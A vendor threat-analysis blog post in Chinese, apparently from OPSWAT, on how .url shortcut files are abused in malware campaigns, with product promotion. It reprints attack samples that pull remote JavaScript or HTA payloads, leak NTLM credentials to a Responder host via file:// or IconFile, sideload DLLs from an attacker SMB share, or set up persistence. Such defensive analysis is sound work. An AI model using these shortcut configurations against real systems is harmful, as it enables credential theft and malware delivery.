导言

静态检查揭示的是文件的内容,而动态分析告诉我们的是文件的功能。说到互联网快捷方式文件(.url),这一区别至关重要。这些文件在磁盘上看似无害,但往往是多阶段恶意软件活动的触发点--执行远程有效载荷、窃取凭证或启用持久性。

在有关 URL 文件威胁的系列文章的第三篇,也是最后一篇中,我们将重点关注动态行为:.url 文件在现实世界中是如何运行的,以及它们揭示了哪些执行后活动。这种行为视角最好通过 MetaDefender Sandbox,OPSWAT的恶意软件引爆环境,该环境可以模拟最终用户交互,并揭示静态扫描无法检测到的执行路径。

您可以从以下选项中选择查看前两篇博客:

行动中的恶意行为

导致安全功能绕过的漏洞并不是将 URL 文件武器化的唯一机会;事实上,威胁行为者更乐于在攻击中利用组件,从而向用户发出警告通知。内容风险警告是一项重要的应对措施,但如果再加上令人信服的社会工程内容,可能不足以说服用户相信内容是恶意的。

2018 年初,SANS ISC描述了一种基于网络钓鱼的攻击,威胁行为者利用 URL 文件与基于 JavaScript 的下载器一起分发恶意软件,包括 Quant Loader 木马。URL 文件样本类似于以下内容:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dll研究人员注意到,URL 文件会导致用户收到不受信任的文件警告。这种情况可能发生在已修补 CVE-2016-3353 等先前漏洞的系统上;未修补漏洞的用户可能会遇到不同的体验。

在这种情况下,URL 路径目标被设置为从 SMB 共享中提取内容。受信任网络上的内部设备能够连接到远程 SMB 服务并从其中获取内容,这本身就构成了重大风险,无论是否会显示任何类型的不受信任内容警告。

MetaDefender Sandbox 的启示

静态分析会标记出可疑的格式,但MetaDefender Sandbox 会捕获表明真正入侵的运行时行为,例如

- DNS 查询或攻击者基础设施的 HTTP 外向连接

- 调用 Windows 组件(如 mshta.exe、wscript.exe)启动有效载荷

- 将文件写入自动启动位置或 Windows 注册表

- 泄漏 NTLM 凭据的 SMB 身份验证尝试

- 尝试 SMB 失败后通过 HTTP/80 进行 WebDAV 回退通信

通过远程资源窃取凭证

对 URL 文件滥用大局的另一个贡献发生在 2018 年,这次涉及信息泄露以及 URL 文件在远程攻击者获取身份验证和凭证材料方面发挥作用的可能性。

五月份 Securify 指出了几种可以诱骗 Windows 子系统向攻击者控制的主机发送用户 NTLM 凭据的方法。他们披露了两种使用 URL 文件的方法,比如这种简单的方法,只需使用 file:// 前缀来引用远程文件:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

......以及本示例,使用 IconFile 选项触发 URL 处理程序检索远程图标文件以提取图像进行渲染:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

就第二种情况而言,显然有许多值得关注的因素,包括协议前缀的可选择性、正斜杠或反斜杠的互换使用,以及 SMB 作为通过冒险访问攻击者基础架构来提升权限的意外渠道的整体持续性,这些因素都汇聚在操作系统中常见的攻击面中。

Alex Inführ稍后也讨论了这种使用 IconFile 选项访问凭据的方法。如前所述,当这些 URL 文件被激活时,就会启动与远程服务器的 SMB 连接,从而进行身份验证交换,并向攻击者披露 NTLM 凭据数据。Responder 是众多威胁行为者在此类攻击的远程端使用的常用对抗工具包。

超越显而易见:DLL 侧加载和持久性

Inführ 在讨论滥用 URL 文件中的字段,通过 DLL 侧载执行不受信任的代码时,披露了 URL 文件可能被滥用的另一个方面。在这个概念验证中,URL 文件被用来指向易受 DLL 搜索路径劫持影响的本地可执行文件;激活 URL 文件后,WorkingDirectory 选项会被处理,导致加载 DLL 的搜索路径被设置为包括远程 SMB 共享上由攻击者控制的目录。

[互联网快捷方式] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\attacker[.]com\SMBShare\

用于恶意软件持久性的 URL 文件

正如 Zscaler ThreatLabz 对 DBatLoader 用于传播 Remcos 和 Formbook RAT 的分析等恶意软件活动所记录的那样,URL 文件是一种快捷文件,也可用于在系统上执行。

当链接到自动启动位置时,这些文件还支持一种持久手段,使恶意软件能够在重启或登录后执行。在这次传播活动中使用了以下 URL 文件,使 Xdfiifag.exe 中的恶意软件有效载荷得以启动。

[互联网快捷方式] URL=file: "C:\Users\Public\Libraries\Xdfiifag.exe" 图标索引=13 热键=49

活动分析:通过 WebDAV 的 NetSupport RAT

2023 年 6 月,@AnFam17 分享了有关基于社交工程的登陆流量重定向器的信息,该重定向器通过 URL 文件将用户分发到 NetSupport RAT 的负载。基于社交工程的上游登陆页面与一个名为 FakeSG 的工具包有关。URL 文件示例(Install Updater (msi-stable(V102.84.3348).url):

[互联网快捷方式] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta 显示命令=7 图标索引=247 IconFile=C:\Windows\System32\shell32.dll

该 URL 文件与之前的迭代一样,说明了 file:// 协议前缀的表示方法可以非常灵活,这里使用的是反斜线而不是正斜线,这对检测工程师来说是一个挑战。

值得注意的是,与之前提到的使用文件前缀的 URL 文件类似,这里也存在固有的不一致性。在这些 URL 中,攻击者将有效载荷托管在 WebDAV 服务器上,导致内容不是通过 SMB 而是通过 HTTP 在 80/tcp 端口上使用 WebDAV 协议进行检索。

真实世界的漏洞和行为捕捉

与此话题相关的另一个值得注意的事例发生在另一个备受关注的漏洞CVE-2023-36884 的披露前后,该漏洞于 2023 年 7 月公开披露。当时这是一个 0 天漏洞,有报告称该漏洞被用于有针对性的攻击活动,被一个威胁组织用于传播RomComRAT 的修改变种。

复杂、多阶段的威胁链让人们重新关注 URL 文件处理这一主题,并浮现出通过 WebDAV 访问 ZIP 存档路径加载有效载荷时未检查远程代码执行的观察结果。

MetaDefender Sandbox 如何发挥作用



MetaDefender Sandbox 可通过观察整个文件活动来检测上述所有行为,甚至更多:

- 流程执行

- 文件系统更改

- 网络连接

- 注册表修改

- 内存注入和动态解包

它支持 .url 文件和复杂的有效载荷链,使维护者能够清楚地了解执行流程,并在用户受到影响之前做出实时响应。



在此处查看Filescan 沙盒中的相关 URL 文件示例。

最终想法

通过对互联网快捷方式(URL 文件)滥用空间的回顾,我们可以发现,多年来,它们在威胁环境中一直扮演着一定的角色,尽管只是配角,而很少成为主角。通常情况下,使能技术和安全功能绕过被列为低严重性漏洞,有时甚至被视为非安全漏洞而被忽视,不能被供应商接受为 CVE 级别的漏洞。

很多时候,作为威胁分析人员,我们会优先考虑威胁序列中最明显的罪魁祸首,重点关注终端有效载荷以及攻击者如何对目标采取行动。然而,需要注意的是,当今的对手已经意识到,通过日益复杂的基于文件的技术手段,可以降低攻击面所带来的成本,而使用 URL 文件的攻击序列往往是在此类攻击链中使用 URL 文件的良好指标。

OPSWAT 建议各组织继续关注这一复杂和多层次的基于文件的技术领域。

- 监控对远程 URL 文件的访问尝试。各组织可能会发现,阻止访问远程托管的 URL 文件是可行的。

- 分析和检查环境中遇到的 URL 文件中的目标,查找滥用基于 file:// 协议功能的目标、引用外部 SMB 或 WebDAV 途径的目标,以及 URL、IconFile 和 WorkingDirectory 字段中的其他异常情况

- 监控和验证与外部、不受信任的基础架构的出站 SMB 和 WebDAV 会话。请注意,有许多支持 WebDAV 的服务和云存储解决方案可用,并已在威胁活动中被滥用,包括 4shared、DriveHQ 和 OpenDrive。这些服务为攻击者提供了公开可用且不可归属的服务,可在攻击潜在受害者时加以利用。

- 阻止与外部 SMB 服务的连接。多年的相关威胁活动表明,这是信息泄漏、远程代码执行和相关风险的持续根源。未来的攻击很可能会继续将这类战术武器化,尤其是针对传统操作系统版本的攻击,在这种情况下,诸如此类的控制措施有助于检测和破坏未知威胁。

- 利用我们最先进的Deep File Inspection®和 RetroHunt® 技术,比其他任何解决方案都能更深入地扫描并揭露更多的文件攻击。

这篇文章展示了 URL 文件的作用远不止快捷方式这么简单:它们会引发凭据泄露、从不具信任度的网络获取有效载荷、劫持 DLL 加载,甚至在端点上持续运行恶意软件。

唯一能确定无疑地检测到这些行为的方法就是观察它们,而这正是MetaDefender Sandbox 提供关键洞察力的地方。结合深度文件检测的强大功能和MetaDefender InSights 提供的上下文,企业可以在杀毒链的每个阶段都领先于文件传播的威胁。

参考资料

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html URL 文件格式非官方指南

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025[PoC] 快速 测试 CVE-2023-26025 行为

- https://github.com/J466Y/test_CVE-2023-36025[PoC] 针对 CVE-2023-36025 的测试 repo

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [漏洞利用] Windows SmartScreen 安全功能绕过漏洞

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT 还在我们的GitHub 存储库中收集了大量 URL 示例文件。